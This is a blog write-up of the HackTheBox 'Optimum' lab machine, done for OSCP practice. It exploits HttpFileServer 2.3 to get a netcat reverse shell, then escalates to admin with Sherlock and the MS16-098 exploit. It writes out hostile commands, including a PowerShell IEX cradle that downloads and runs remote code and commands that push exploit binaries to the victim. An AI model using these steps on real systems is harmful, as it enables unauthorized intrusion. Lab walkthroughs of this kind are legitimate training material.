Writeup: HackTheBox Optimum- Without Metasploit (OSCP Prep)

Chris
Posted on April 15, 2021

Hello All!
Back again with another write up this time for Optimum from Hackthebox.
Difficulty level: Easy

As with all things I will start with a simple Nmap Scan
Command:
Nmap -sC -sV -sT -T4 -O nmap.txt 10.10.10.8
So not a ton of information is gathered here. But I do see a port 80 is open.

Let's head over to the site to see what we can find here.
So I inspected the page for awhile but didn't see anything too crazy here. Take note of the Server Information at the bottom HttpFileServer 2.3.

I am going to run Dirb to see if there are any hidden directories with this site.
Command:
dirb http://10.10.10.8/
This runs for quite awhile but nothing seems to catch. So lets move on.

There appears to be a login section on the website so I am going to try admin:admin
That was a fail. I tried some other variations too that didn't appear to work on the box and it kicked me off.
Let's turn to our trusted friend Google for some default creds maybe?
It looks like you have to register to the Server to get access so no luck again.
Lets take a deeper look into what this system is.
Basically its a File Server to send/receive files.

Heading back over to Google I am going to see if there are any exploits for this version and come across the following.

Take a closer look here, because this is how we will run the exploit.
So to put it simple, we need to run a HTTP Server from where our NC.exe is located (or make a copy in the same folder).
Copy this code either by using the copy button or highlighting it then paste it in your new file.
Command:
echo > exploit.py (since they named Exploit.py on their site want to keep the same convention)
Command:
nano exploit.py
Now paste in the code into the new .py file and edit the IP and Port number to yours.
Command:
chmod +x exploit.py
Now open a new terminal and do the following.
Command:

locate nc.exe
Command:
cp file/location .
Now we will start a python webserver.
Command:
python -m SimpleHTTPServer
Now set your Netcat listener to whatever port you have open. I also directed the IP here because it didn't work without it for some reason.
Command:

nc -nvlp 1234 10.10.10.8
In the window where your exploit is sitting run the following command.
Command:
python exploit.py 10.10.10.8 80
You may need to run this a few times to catch a shell.
But you should get the following!
Command:

whoami

There are a few file locations and I attempt to get access to Administrator but it looks like I don't have rights.

Let's see if we can grab the user file.
Command:
type user.txt.txt
So it looks like we need to do a privesc on this box to get the root flag.

Run the following to get a full readout of the box.
Command:
systeminfo

Provides the OS name, Version, Manufac, Config as well as the got Fixies for the machine.
A hotfix or a quick-fix is a update to a bug or fault quickly.
I started with Windows-exploit-suggestor.py but I couldn't get it to run. There seems to be some issues with py2 and migrating over to py3.
If you get this working with a workaround please ping me on twitter and tell me how you fixed it.
Another tool for looking for privesc is Sherlock.
Command:
git clone https://github.com/rasta-mouse/Sherlock.git
Command:
cd Sherlock

Nano Sherlock.ps1

Now put the following command at the bottom of the script.
Command:
Find All-Vulns

Now we need to get this script onto our victim machine. Lets open back up the Python webserver to push it over.
Command:
python -m SimpleHTTPServer 80
I cheated a little by checking out this quick Powershell cheatsheet on how to move this file over.

Command:
powershell "IEX (New-Object Net.WebClient).DownloadString('http://X.X.X.X:80/Sherlock.ps1')"

Now this should run to show a few potential MS's that we can use.
From the list I am going to give MS16-032 a try and do a quick searchsploit to see if its there.

Command:
searchsploit MS16-032
Going to try the 39719.ps1 one.
Command:
nano 39719.ps1
When put in the next powershell script make sure to direct it to a actual file.
I tried to run this a few times but it didn't work.

So I am going to head back over to Google for another way in. I came across MS16-098 that I would like to try.

Let's grab this .exe file.
Command:
wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/41020.exe
Command
chmod +x 41020.exe
Command:

python -m SimpleHTTPServer 80
Run the following code in your victim machine.

Command:
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.X.X:80/41020.exe', 'c:\Users\Public\Downloads\41020.exe')"
Command:

whoami
Command:

type root.txt
And just like that you have now gained root level access!

Posted on April 15, 2021
Join Our Newsletter. No Spam, Only the good stuff.
Sign up to receive the latest update from our blog.